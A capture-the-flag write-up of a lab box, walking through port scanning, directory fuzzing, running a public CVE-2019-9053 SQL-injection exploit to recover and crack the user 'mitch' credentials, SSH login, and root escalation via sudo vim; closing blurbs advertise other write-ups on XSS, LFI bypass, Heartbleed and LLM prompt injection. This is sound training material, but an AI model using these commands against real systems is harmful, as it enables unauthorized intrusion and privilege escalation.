28 Nov 2025
In this room, I discovered the box was susceptible to CVE-2019-9053. Exploiting this vulnerability allowed me to dump the database and crack the password for the user 'mitch'. After logging in via SSH, I enumerated the user's permissions and found 'mitch' could run vim as sudo. I utilized this GTFOBins technique to spawn a shell, successfully escalating privileges to root
┌──(hacker㉿hacker)-[/opt/ctf/simplectf]
└─$ sudo rustscan -a 10.82.160.156 -- -sCV -vv -oN nmap.txt
# Nmap 7.95 scan initiated Fri Nov 28 17:23:29 2025 as: /usr/lib/nmap/nmap -vvv -p 21,80,2222 -4 -sCV -vv -oN nmap.txt 10.82.160.156
Nmap scan report for 10.82.160.156
Host is up, received echo-reply ttl 62 (0.15s latency).
Scanned at 2025-11-28 17:23:43 IST for 38s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 62 vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.134.75
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
| http-robots.txt: 2 disallowed entries
|_/ /openemr-5_0_1_3
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh syn-ack ttl 62 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 29:42:69:14:9e:ca:d9:17:98:8c:27:72:3a:cd:a9:23 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCj5RwZ5K4QU12jUD81IxGPdEmWFigjRwFNM2pVBCiIPWiMb+R82pdw5dQPFY0JjjicSysFN3pl8ea2L8acocd/7zWke6ce50tpHaDs8OdBYLfpkh+OzAsDwVWSslgKQ7rbi/ck1FF1LIgY7UQdo5FWiTMap7vFnsT/WHL3HcG5Q+el4glnO4xfMMvbRar5WZd4N0ZmcwORyXrEKvulWTOBLcoMGui95Xy7XKCkvpS9RCpJgsuNZ/oau9cdRs0gDoDLTW4S7OI9Nl5obm433k+7YwFeoLnuZnCzegEhgq/bpMo+fXTb/4ILI5bJHJQItH2Ae26iMhJjlFsMqQw0FzLf
| 256 9b:d1:65:07:51:08:00:61:98:de:95:ed:3a:e3:81:1c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM6Q8K/lDR5QuGRzgfrQSDPYBEBcJ+/2YolisuiGuNIF+1FPOweJy9esTtstZkG3LPhwRDggCp4BP+Gmc92I3eY=
| 256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ2I73yryK/Q6UFyvBBMUJEfznlIdBXfnrEqQ3lWdymK
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 28 17:24:21 2025 -- 1 IP address (1 host up) scanned in 52.09 secondsHere we have three ports open:
Port 21 (FTP)
Port 80 (HTTP)
Port 2222 (SSH)
First i'll start with HTTP
┌──(hacker㉿hacker)-[/opt/ctf/simplectf]
└─$ gobuster dir -u http://10.82.160.156/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.82.160.156/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 297]
/.hta (Status: 403) [Size: 292]
/.htpasswd (Status: 403) [Size: 297]
/index.html (Status: 200) [Size: 11321]
/robots.txt (Status: 200) [Size: 929]
/server-status (Status: 403) [Size: 301]
/simple (Status: 301) [Size: 315] [--> http://10.82.160.156/simple/]
Progress: 4746 / 4746 (100.00%)
===============================================================
Finished
===============================================================So, In directory fuzzing i find a directory simple. Lets see that in browser

So, when I navigate in the footer of website i saw version of this cms is revealed

So, i immediately wen to google and find exploit for this version and got this
https://www.exploit-db.com/exploits/46635
but this is in python2 . So , I checked for python2 exploit and got this
https://github.com/so1icitx/CVE-2019-9053/tree/main
Exploit ran
┌──(hacker㉿hacker)-[/opt/ctf/simplectf/CVE-2019-9053]
└─$ python3 exploit.py --url http://10.82.160.156/simple/ -c -w /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt
[...]
<!--[if IE 8]> <html lang='en' dir='ltr' class='lt-ie9'> <![endif]-->
<!--[i...
[+] Username found: mitch
[+] Email found: admin@admin.com
[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96
[+] Password cracked: secret So, we found username and password
mitch:secretWe can try to use these in ssh becaue we dont have login page in website
┌──(hacker㉿hacker)-[/opt/ctf/simplectf]
└─$ ssh mitch@10.82.160.156 -p 2222
The authenticity of host '[10.82.160.156]:2222 ([10.82.160.156]:2222)' can't be established.
ED25519 key fingerprint is: SHA256:iq4f0XcnA5nnPNAufEqOpvTbO8dOJPcHGgmeABEdQ5g
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.82.160.156]:2222' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
mitch@10.82.160.156's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ pwd
/home/mitch$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vimI know i can run vim as root so i immediately went to gtfobins to check exploit
$ sudo vim -c ':!/bin/sh'
# whoami
root# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!Padelify's registration page contained a reflected XSS vulnerability. By injecting a crafted payload, we hijacked a moderator’s session when they viewed the malicious registration link, gaining access to the moderator panel. There, the page parameter was vulnerable to Local File Inclusion but protected by a WAF. Using a clever bypass technique, we successfully included sensitive files and extracted the admin’s plaintext password from a configuration file. With the leaked credentials, we logged in as administrator, achieving full system compromise — all starting from a simple reflected XSS. A perfect privilege escalation chain

Learn to detect and exploit the Heartbleed vulnerability (CVE-2014-0160) in this hands-on TryHackMe room. Master OpenSSL security and ethical hacking techniques today
Master the mechanics of LLM prompt injection vulnerabilities using a HealthGPT walkthrough. Understand the risks of unauthorized access and privilege escalation in AI systems
